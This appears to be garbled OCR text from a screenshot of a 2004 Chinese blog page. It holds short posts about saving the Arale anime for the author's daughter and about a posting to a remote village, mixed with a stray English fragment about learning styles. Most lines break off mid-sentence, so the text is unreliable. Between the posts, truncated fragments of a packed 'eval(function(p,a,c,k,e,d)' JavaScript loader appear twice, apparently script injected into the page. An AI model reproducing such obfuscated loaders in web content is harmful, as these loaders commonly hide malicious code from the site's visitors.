
终于看完下载的1－55集阿拉蕾，
我要把这部片子保留着给我的女儿看
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
Schools have different philosophies
your own learning style and how the
27 views |
评论关闭
Feb 28th, 2004 | Filed under
未分类
我想起来了
今天上午终于获得确切的消息，下半
屎，方圆百里之类，别说电脑，恐怕
会分得一间。
同时们在议论那个村庄的时候口气充
比我更耐得住寂寞，切，门缝里看人
我不怕寂寞，因为，俺就是黑夜里的
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])